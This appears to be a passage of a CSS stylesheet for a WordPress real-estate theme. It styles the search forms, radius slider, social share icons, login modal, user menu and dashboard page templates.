#search_wrapper.search_wr_10.with_search_form_float{
   padding: 13px 7px 0px 7px; 
}

.search_wr_10  .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}

/*=adv-search-11
------------------------------------------------*/

#advanced_submit_11 {
    width: auto;
    margin-top: 0px;
    margin-bottom: 15px;
    margin-left: 0px;
    padding: 14px 36px 13px;
}

.search_wr_11 #advanced_submit_11{
    padding: 14px 32px 13px;
}

.adv_search_hidden_fields {
    float: left;
    width: 100%;
    padding: 0px 0px 10px;
    display:none;
}

#search_wrapper.search_wr_11 {
    padding-bottom: 0px;
}

#search_wrapper.search_wr_11 .adv-search-1{
    max-width: 1130px;
}

#search_wrapper.search_wr_11.with_search_form_float{
   padding: 13px 7px 0px 7px; 
}

.search_wr_11  .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}



/*=adv-search-geolocation
------------------------------------------------*/

.radius_wrap{
    padding-left: 0px;
    padding-right: 7px;
    position:relative;
}

.slider_radius_wrap{
    height:38px;
    position:relative;
}


#wpestate_slider_radius {
    margin-left: 8px;
    margin-top: 3px;
    height: 5px;
}
#wpestate_slider_radius  .ui-slider-handle {
    margin-top: -2px;
    width: 17px;
    height: 17px;
    background-image: none;
    background-color: #fff;
}


.radius_wrap:after{
    font: normal normal normal 22px/1 FontAwesome;
    content: "\f041";
    position: absolute;
    top: 8px;
    right: 18px;
    color: #f6d6ad;
}

.half_map_body .ui-front{
    z-index: 9999;
}



/*=Header
------------------------------------------------*/

.social_facebook{
    margin-left: 10px;
    width: 20px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: 0px 0px;
    background-repeat: no-repeat;
    float: left;
}

.social_facebook:hover{
    background-image: url('css/css-images/social.png');
    background-position: -20px 0px;
    background-repeat: no-repeat;
}

.social_tweet{
    margin-left: 10px;
    width: 27px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -40px 0px;
    background-repeat: no-repeat;
    float: left;  
}

.social_tweet:hover{
    background-image: url('css/css-images/social.png');
    background-position: -69px 0px;
    background-repeat: no-repeat;
}


.social_google{
    margin-left: 10px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -96px 0px;
    background-repeat: no-repeat;
    float: left;
}

.social_google:hover{
    background-image: url('css/css-images/social.png');
    background-position: -122px 0px;
    background-repeat: no-repeat;
}

.social_pinterest{
    margin-left: 7px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -148px 0px;
    background-repeat: no-repeat;
    float: left;
}

.social_pinterest:hover{
    background-image: url('css/css-images/social.png');
    background-position: -169px 0px;
    background-repeat: no-repeat;
}

.social_linkedin{
    margin-left: 7px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -196px 0px;
    background-repeat: no-repeat;
    float: left;
}

.social_linkedin:hover{
    background-image: url('css/css-images/social.png');
    background-position: -226px 0px;
    background-repeat: no-repeat;
}


/*unit*/

.share_unit .social_facebook{
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_facebook:after {
    font-family: FontAwesome;
    content: "\f09a";
    background-image: none;
    padding: 0px;
    margin: 0px;
    font-size: 17px;
}

.share_unit .social_facebook:hover{
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_tweet{
    background-image: none;
    margin: 3px 0px;
    padding-right: 2px;
}

.share_unit .social_tweet:after {
    font-family: FontAwesome;
    background-image: none;
    padding: 0px;
    margin: 0px;
    content: "\f099";
    font-size: 16px;
}

.share_unit .social_tweet:hover{
    background-image: none;
    margin: 3px 0px;
    padding-right: 2px;
}

.share_unit .social_google{
    background-image: none;
    margin: 0px 0px 3px 0px;
    padding-right: 2px;
}

.share_unit .social_google:after{
    font-family: FontAwesome;
    background-image: none;
    padding: 0px;
    margin: 0px;
    content: "\f0d5";
    font-size: 15px;
}

.share_unit .social_google:hover{
    background-image: none;
    margin: 0px 0px 3px 0px;
    padding-right: 2px;
}


.share_unit .social_pinterest{
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_pinterest:hover{
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_pinterest:after {
    content: "\f231";
    font-family: FontAwesome;
    background-image: none;
    padding: 0px;
    margin: 0px;
    font-size: 16px;
}

.share_unit .social_linkedin{
    margin: 7px 7px 7px 7px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social-unit.png');
    background-position: -196px 0px;
    background-repeat: no-repeat;
    float: left;
}

.share_unit .social_linkedin:hover{
    background-image: url('css/css-images/social-unit.png');
    background-position: -226px 0px;
    background-repeat: no-repeat;
}
/**/

.agent_unit .social_facebook{
    margin-left: 0px;
    width: 20px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: 0px 0px;
    background-repeat: no-repeat;
    float: left;
}

.agent_unit .social_facebook:hover{
    background-image: url('css/css-images/social.png');
    background-position: -20px 0px;
    background-repeat: no-repeat;
}

.agent_unit .social_tweet{
    margin-left: 0px;
    width: 27px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -40px 0px;
    background-repeat: no-repeat;
    float: left;  
}

.agent_unit .social_tweet:hover{
    background-image: url('css/css-images/social.png');
    background-position: -69px 0px;
    background-repeat: no-repeat;
}

.agent_unit .social_google{
    margin-left: 0px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -96px 0px;
    background-repeat: no-repeat;
    float: left;
}

.agent_unit .social_google:hover{
    background-image: url('css/css-images/social.png');
    background-position: -122px 0px;
    background-repeat: no-repeat;
}

.agent_unit .social_pinterest{
    margin-left: 0px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -148px 0px;
    background-repeat: no-repeat;
    float: left;
}

.agent_unit .social_pinterest:hover{
    background-image: url('css/css-images/social.png');
    background-position: -169px 0px;
    background-repeat: no-repeat;
}

.agent_unit .social_linkedin{
    margin-left: 0px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -196px 0px;
    background-repeat: no-repeat;
    float: left;
}

.agent_unit .social_linkedin:hover{
    background-image: url('css/css-images/social.png');
    background-position: -226px 0px;
    background-repeat: no-repeat;
}


.miclogo{
    height: 60px;
    margin-top: 1px;
    opacity: 0.95;
}

.customnav #access{
}

.customnav .menu li a{
 /*   padding-bottom: 22px;
    padding-top: 30px;*/
}

.customnav #access ul li:hover> ul{
    top:70px;
}

.customnav #access ul ul li:hover> ul{
    top:-1px;
}

.customnav #access ul ul ul{
    top:30px;
}



.customnav .menu>li a{
  /*  padding-bottom: 28px;
    padding-top: 30px;*/
}

.customnav .sub-menu>li a{
    padding: 13px;
}

.navbar-fixed-top{
    /* -webkit-transition: all 0.5s ease;
     -moz-transition: all 0.5s ease;
     -o-transition: all 0.5s ease;
     transition: all 0.5s ease;
    */
}

/* =breadcrumb 
----------------------------------------------- */
.breadcrumb{
    color:#8593a9;
    background: none;
    margin-top: 13px;
    padding: 0px;
    margin-bottom: 17px;
    font-size: 14px; 
    margin-left:0px;
}
.breabcrumb_dashboard {
    display: none;
}


.breadcrumb > li + li:before {
    font-family: FontAwesome;
    padding: 0 5px;
    color: #cccccc;
    content: "\f105";
}

.breadcrumb .active{
    color:#000 ;
}

.breadcrumb a{
    color:#000;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.breadcrumb a:hover{
    color: #1CA8DD;
}

.breadcrumb > li {
    display: inline-block;
    word-break: break-all;
}

/*=User Login
-------------------------------------------------*/
#modal_login_wrapper{
    display:none;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: fixed;
    z-index: 9999;
}
.modal_login_back{
    background-color: #111;
    opacity: 0.5;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    z-index:1;
}

.modal_login_container {
    background-color: #fff;
    left: 0;
    right: 0;
    top: 8%;
    width: 450px;
    z-index: 1;
    position: absolute;
    margin: 0px auto;
    box-shadow: 3px 5px 13px 0px rgba(29,29,29,0.05);
    overflow: hidden;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.modal_login_container .alert-message, 
.modal_login_container .login-alert{
    width:100%;
    max-width: 100%;
}


.or_social{
width: 100%;
    float: left;
    text-align: center;
    margin: 15px 0px 5px 0px;
}

#login-modal_close{
    position: absolute;
    top: 10px;
    right: 10px;
    color: #fff;
    background-color: #e81818;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    cursor: pointer;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px;
}

#forgot-div-title-topbar,
#register-div-title-topbar,
#login-div-title-topbar{
    background: #0f3892;
    padding: 25px;
    color: #fff !important;
    text-transform: capitalize;
    font-size: 18px;
    line-height: 1.3em;
    text-align: center;
    font-weight: 600;
    margin-bottom: 0px;
}

#forgot-pass-div-mobile,
#forgot-pass-div,
#register-div-topbar,
#login-div_topbar{
   padding: 50px;
    height: 100%;
    float: left;
}


.login_modal_control{
    background: #eaeaea;
    padding: 25px;
    color: #3a4659;
    width: 100%;
    float: left;
}

#widget_register_topbar{
    float:left;
    color: #3a4659;
    font-weight: 600;
}
#forgot_pass_topbar{
    float:right;
    color: #3a4659;
    font-weight: 600;
}

#widget_login_topbar{
    display:none;
    color: #3a4659;
    font-weight: 600;
}

#return_login_topbar{
    display:none;
    color: #3a4659;
    font-weight: 600;
}

#wp-submit-register_topbar,
#wp-login-but-topbar,
#wp-forgot-but-topbar{
    width:100%;
    margin-bottom: 0px;
}



/* =User Menu
----------------------------------------------- */

.user_menu {
    display: inline-block;
    float: right;
    color: #1CA8DD;
    padding: 0px 0px 0px 0px;
    cursor: pointer;
    margin-top: -18px;
    position: absolute;
    right: 0px;
    top: 50%;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.user_loged{
    background-color: transparent;
    padding: 0px 0px 0px 11px;
    margin-top: -27px;
}

.customnav{
    background-color: #FFF;
    opacity: 0.95;
    /*  border-bottom: 1px solid #1CA8DD;*/
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
}

.customnav:hover{
    opacity:1;
}


.user_loged i{
    color:#1CA8DD;
}

.user_loged .menu_user_tools{
    margin-top: 23px;
}

.submit_action{
    float: right;
    display: inline;
    margin-top: 0px;
    font-size: 14px;
    background: #1da8dd;
    padding: 10px 13px;
    border-radius: 3px;
    color: #ffffff;
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
    background: #ebba7c;
    margin-right: 5px;
}

a.submit_listing:hover,
.submit_action:hover{
}

a.submit_listing:focus{
    color: #fff;
}

.submit_listing{
    display: none !important;
    float: right;
    display: inline;
    margin-top: 0px;
    font-size: 14px;
    background: #1da8dd;
    padding: 10px 13px;
    border-radius: 3px;
    color: #ffffff;
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
}




.menu_user_picture{
    border-radius: 50%;
    width: 45px;
    height: 45px;
    margin-top: 20px;
    float: left;
    display: inline;
    border: 1px solid #1CA8DD;
    background-size: cover;
}

.menu_user_tools{
    border-radius: 50%;
    width: 5px;
    height: 20px;
    margin: 0px;
    float: left;
    display: inline;
    cursor: pointer;
    font-size: 14px;
    color: #1CA8DD;
}

.navicon-button {
    display: inline-block;
    position: relative;
    padding: 6px;
    transition: 0.25!important;
    cursor: pointer;
    user-select: none;
    opacity: .8;
    width: 30px;
    height: 30px;
    float:left;
   
}

.nav-notlog{
     display:none;
}

.navicon-button.open{
    padding: 4px 0px 6px 15px;
}

.user_loged .navicon-button{
    margin-top: 37px;
    padding: 6px 2px 6px 6px;
    float: right;
}

.user_loged .navicon-button.open{
    margin-top: 21px;
}

.navicon-button:hover {
    transition: 0.5s;
    opacity: 1;
}

.navicon {
    position: relative;
    width: 18px;
    height: 2px;
    background: #3a4659;
    transition: 0.5s;
    border-radius: 2.5rem;
}

.opensvg {
    transform: scale(0.75);
}

.navicon-button .navicon:before, 
.navicon-button .navicon:after {
    transition: 0.25s;
}

.navicon:before, .navicon:after {
    display: block;
    content: "";
    height: 2px;
    width:18px;
    background: #3a4659;
    position: absolute;
    transition: 0.5s 0.25s;
    border-radius: 1rem;
}

.navicon:after {
    top: -5px;
}

.navicon:before {
    top: 5px;
}

#user_menu_u:hover .navicon:before {
    top: 7px;
}

#user_menu_u:hover  .navicon:after {
    top: -7px;
}

.opensvg.plus .navicon, 
.opensvg.x .navicon {
    background: transparent;
}

.opensvg.plus .navicon:before,
.opensvg.x .navicon:before {
    transform: rotate(-45deg);
}

.opensvg.plus .navicon:after, 
.opensvg.x .navicon:after {
    transform: rotate(45deg);
}

.opensvg:not(.steps) .navicon:before, 
.opensvg:not(.steps) .navicon:after {
    top: 0 !important;
}

.white-caret{
    border-top-color: #FFFFFF; 
}

.menu-caret{
    margin: 5px 0px 0px 25px;
}


.navbar-default .navbar-nav > li > a{
    color:#f7f5f2;
}

.navbar-default .navbar-nav > .dropdown > a .caret {
    border-top-color: #f7f5f2;
    border-bottom-color: #f7f5f2;
}

.navbar-default .navbar-nav > li > a:hover, 
.navbar-default .navbar-nav > li > a:focus {
    color: #fff;
    background-color: #45a6cc;
}

.navbar-default .navbar-nav > .dropdown > a:hover .caret, 
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}



#user_menu_open{
background-color: #fff;
    right: 5px;
    left: auto;
    z-index: 999999;
    top: 100%;
    margin-top: 0px;
    padding: 0px 0px 0px 0px;
    background-color: #fff;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    width: 255px !important;
    display: none;
    box-shadow: 0 3px 2px 0 rgba(0,0,0,.05);
    box-shadow: 0 5px 15px rgba(0,0,0,.05);
}

#user_menu_open.dropdown-menu{
    border:1px solid #dde4e9;
    border:none;
}

#user_menu_open:before {
    content: " ";
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #fff;
    top: -10px;
    right: 7px;
    position: absolute;
}

#user_menu_open:after{
    content: " ";
    width: 0;
    height: 0;
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    border-bottom: 9px solid #fdfdfd;
    top: -9px;
    right: 8px;
    position: absolute;
}


#user_menu_open .divider{
    margin:0px;
}

#user_menu_open a{
    padding: 11px 15px;

    width:100%;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    font-size: 14px;
}

#user_menu_open li a{
    color:#3a4659;
     -webkit-transition: padding 0.35s ease;
    -moz-transition: padding 0.35s ease;
    -o-transition: padding 0.35s ease;
    transition: padding 0.35s ease;
    position: relative;
}

#user_menu_open  > li > a:hover, 
#user_menu_open  > li > a:focus{
    background-color: #1CA8DD;
    color:#fff;
    background-image:none;
    padding-left: 20px;
   
}

#user_menu_open  > li > a:hover i{
    color:#fff;
}

#user_menu_open i{
    color:#768082;
    width: 10px;
}

.menulist{
    width:255px;
}

.menulist i{
    margin-right: 13px;
}

#user_menu_open .menulist a:hover{
    background-color: #393f48;
    color:#fff;

}

#user_menu_open .divider{
    opacity:0.5;
}

#user_menu_open .login_form{
    border:none;
    width: 253px;
}

#user_menu_open  .login_form input[type=text],
#user_menu_open  .login_form input[type=password], 
#user_menu_open  .login_form input[type=email], 
#user_menu_open  .login_form input[type=url],
#user_menu_open  .login_form input[type=number], 
#user_menu_open  .login_form textarea,
#user_menu_open  .btn {
    width: 227px;
}

#user_menu_open  #widget_login_topbar,
#user_menu_open  #widget_register_topbar,
#user_menu_open  #forgot_pass_topbar{
    padding-left: 0px;
}

#forgot_pass_mobile,
#user_menu_open #forgot_pass_topbar{
    display: inline-block;
    padding: 6px 0px 0px 0px;
}

#user_menu_open #register-div-title-topbar,
#user_menu_open #login-div-title-topbar{
    padding-left: 12px;
    margin-bottom: 0px;
}

#user_menu_open li {
    position: relative;
}

#user_menu_open .unread_mess {
    top: 7px;
}

#wp-forgot-but-mobile,
#wp-forgot-but,
#wp-login-but{
    color: #fff;
    width: 227px;
    margin-bottom: 8px;
}

.modal-content #wp-login-but{
    margin-bottom: 0px!important;
}

#wp-submit-register{
    color: #fff;
    width: 227px;
    float:left;
}

#wp-forgot-but, 
#wp-login-but, 
#wp-submit-register {
    width: 100%;
}


/* =User Menu new design
----------------------------------------------- */


.col-md-12.add-estate.profile-page.profile-onprofile.row {
    padding-right: 0px;
    padding-left: 0px;
    width: 100%;
      position: relative;
}

.pack_description_row {
    width: 1000px;
    float:left;
    display:none;
}


.wrapper_packages .fa,
.wrapper_packages {
    font-size: 14px;
    color: #7e939d;
    font-weight: 600;
}

#open_packages{
    cursor:pointer;
}
#open_packages:hover .fa,
#open_packages:hover{
    color: #1CA8DD;
}

.buypackage input[type="checkbox"]:checked:before{
    color: #1CA8DD;
    background-color: #ffffff;
}

.buypackage input[type="checkbox"] {
    float: none;
    left: 0px;
    right: 0px;
    margin: 0px auto;
    top: 0px;
    background-color: #334249;
    border: 1px solid #566b75;
}
.buypackage {
    cursor:pointer;
    background-color: #334249;
    padding-left: 13px;
    padding-right: 13px;
    padding-top: 21px;
    padding-bottom: 0px;
    bottom: 0px;
    position: absolute;
    font-size: 12px;
    color: #7e939d;
    text-transform: uppercase;
    left: 0px;
    right: 0px;
    min-height: 75px;
    line-height: 2.4em;
}

.submit-price {
    font-size: 16px;
    color: #ffffff;
    line-height: 1.6em;
    border-bottom: 1px solid #384850;
}


.pack_description_unit_head {
    float: left;
    width: 100%;
}
.dashboard_username {
    color: #576871;
    font-size: 16px;
    line-height: 1.6em;
}
.user_profile_explain{
    color: #8593a9;
    font-size: 14px;
    line-height: 1.4em;
}
.submit_mandatory{
    margin-bottom:10px;
    line-height: 1.3em;
    font-size:13px;
    padding-left: 60px;
    display: none;
}

.col-md-8.dashboard_password {
    padding-right: 0px;
    padding-left: 0px;
}
.col-md-4.profile_label {
    padding-right: 15px;
    padding-left: 0px;
}

.user_profile_div {
    margin-left: 60px;
    float: left;
}


.col-md-12.user_profile_div {
    margin-right: 60px;
    margin-left: 60px;
    width: 1000px;
    padding: 0px;
}
.dashboard_menu_user_image .menu_user_picture {
   margin: 0px auto;
    float: none;
    position: relative;
    left: 0px;
    right: 0px;
    display: block;
    border: 0px solid #1CA8DD;
    margin-bottom:10px;
    width: 80px;
    height: 80px;
    background-size: cover;
}

.dashboard_menu_user_image {
    height: 175px;
    padding-top: 30px;
    text-align: center;
}
.page-template-user_dashboard .breadcrumb_container,
.page-template-user_dashboard_profile .breadcrumb_container,
.page-template-user_dashboard_add .breadcrumb_container,
.page-template-user_dashboard_favorite .breadcrumb_container,
.page-template-user_dashboard_searches .breadcrumb_container,
.page-template-user_dashboard_inbox .breadcrumb_container{display: none;}
.page-template-user_dashboard_zvaluation .breadcrumb_container,
.page-template-user_dashboard_zvaluation_add .breadcrumb_container,
.page-template-user_dashboard_zcasein .breadcrumb_container,
.page-template-user_dashboard_zcasein_add .breadcrumb_container,
.page-template-user_dashboard_zcaseout_search_result .breadcrumb_container,
.page-template-user_dashboard_zcasein_search_result .breadcrumb_container,
.page-template-user_dashboard_zcasein_search_result .breadcrumb_container,
.page-template-user_dashboard_zcaseout .breadcrumb_container,
.page-template-user_dashboard_zcaseout_add .breadcrumb_container,
.page-template-user_dashboard_zverbal .breadcrumb_container,
.page-template-user_dashboard_zverbal_add .breadcrumb_container,
.page-template-user_dashboard_zpre .breadcrumb_container,
.page-template-user_dashboard_zpre_add .breadcrumb_container,
.page-template-user_dashboard_zads .breadcrumb_container,
.page-template-user_dashboard_zads_add .breadcrumb_container,
.page-template-user_dashboard_zmarket .breadcrumb_container,
.page-template-user_dashboard_zmarket_add .breadcrumb_container,
.page-template-user_dashboard_settings .breadcrumb_container{
    display: none;
}
.page-template-user_dashboard_zvaluation .header_wrapper_inside,
.page-template-user_dashboard_zvaluation_add .header_wrapper_inside,
.page-template-user_dashboard_zcasein .header_wrapper_inside,
.page-template-user_dashboard_zcasein_add .header_wrapper_inside,
.page-template-user_dashboard_zcaseout_search_result .header_wrapper_inside,
.page-template-user_dashboard_zcasein_search_result .header_wrapper_inside,
.page-template-user_dashboard_zcaseout .header_wrapper_inside,
.page-template-user_dashboard_zcaseout_add .header_wrapper_inside,
.page-template-user_dashboard_zverbal .header_wrapper_inside,
.page-template-user_dashboard_zverbal_add .header_wrapper_inside,
.page-template-user_dashboard_zpre .header_wrapper_inside,
.page-template-user_user_dashboard_zpre_add .header_wrapper_inside,
.page-template-user_dashboard_zads .header_wrapper_inside,
.page-template-user_user_dashboard_zads_add .header_wrapper_inside,
.page-template-user_dashboard_zmarket .header_wrapper_inside,
.page-template-user_user_dashboard_zmarket_add .header_wrapper_inside{
    width: 100%;
    max-width: 100%;
}
.dash_no_header.page-template-user_dashboard_showing.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_inbox.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_add_agent.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_agent_list.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_search_result.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zvaluation_search_result.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zverbal_search_result.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zverbal_search_result.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zpre_search_result.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zpre_search_result.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zads_search_result.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zads_search_result.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zmarket_search_result.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zmarket_search_result.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_floor.admin-bar .top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_invoices.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_searches.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_favorite.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_add.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_profile.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_map.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_map_verbal.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_map_verbal_search.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_map_caseout.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_map_caseout_search.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_map_add.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_print.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_report.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zvaluation.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zvaluation_add.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zcasein.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zcasein_add.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zcaseout_search_result.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zcasein_search_result.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zcaseout.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zcaseout_add.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zverbal.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zverbal_add.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zpre.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zpre_add.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zads.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zads_add.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zmarket.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zmarket_add.admin-bar .top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_settings.admin-bar .top_bar_wrapper
 {
    top: 32px;
}

.dash_no_header.page-template-user_dashboard_showing .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_inbox .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_add_agent .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_agent_list .admin-bar.has_top_bar,
.dash_no_header.page-template-user_dashboard_profile .admin-bar.has_top_bar,
.dash_no_header.page-template-user_dashboard_map .admin-bar.has_top_bar,
.dash_no_header.page-template-user_dashboard_map_verbal .admin-bar.has_top_bar,
.dash_no_header.page-template-user_dashboard_map_verbal_search .admin-bar.has_top_bar,
.dash_no_header.page-template-user_dashboard_map_caseout .admin-bar.has_top_bar,
.dash_no_header.page-template-user_dashboard_map_caseout_search .admin-bar.has_top_bar,
.dash_no_header.page-template-user_dashboard_map_add .admin-bar.has_top_bar,
.dash_no_header.page-template-user_dashboard_print .admin-bar.has_top_bar,
.dash_no_header.page-template-user_dashboard_report .admin-bar.has_top_bar,
.dash_no_header.page-template-user_dashboard_search_result .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_zvaluation_search_result .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_zverbal_search_result .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_zverbal_search_result .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_zpre_search_result .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_zads_search_result .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_zmarket_search_result .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_floor .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_invoices .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_searches .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_favorite .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_add .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard .admin-bar.top_bar_wrapper, 
.dash_no_header.page-template-user_dashboard_profile .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_map .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_map_verbal .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_map_verbal_search .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_map_caseout .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_map_caseout_search .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_map_add .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_print .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_report .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zvaluation .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zvaluation_add .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zcasein .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zcasein_add .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zcaseout_search_result .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zcasein_search_result .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zcaseout .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zcaseout_add .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zverbal .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zverbal_add .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zpre .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zpre_add .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zads .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zads_add .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zmarket .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_zmarket_add .admin-bar.top_bar_wrapper,
.dash_no_header.page-template-user_dashboard_settings .admin-bar.top_bar_wrapper{
    top: 32px;
}

.dash_no_header.page-template-user_dashboard_showing .header_wrapper,
.page-template-user_dashboard_showing #colophon,
.dash_no_header.page-template-user_dashboard_inbox .header_wrapper,
.page-template-user_dashboard_inbox #colophon,
.dash_no_header.page-template-user_dashboard_add_agent .header_wrapper,
.page-template-user_dashboard_add_agent #colophon,
.dash_no_header.page-template-user_dashboard_agent_list .header_wrapper,
.page-template-user_dashboard_agent_list #colophon,
.dash_no_header.page-template-user_dashboard_search_result .header_wrapper,
.page-template-user_dashboard_search_result #colophon,
.dash_no_header.page-template-user_dashboard_zvaluation_search_result .header_wrapper,
.page-template-user_dashboard_zvaluation_search_result #colophon,
.dash_no_header.page-template-user_dashboard_zverbal_search_result .header_wrapper,
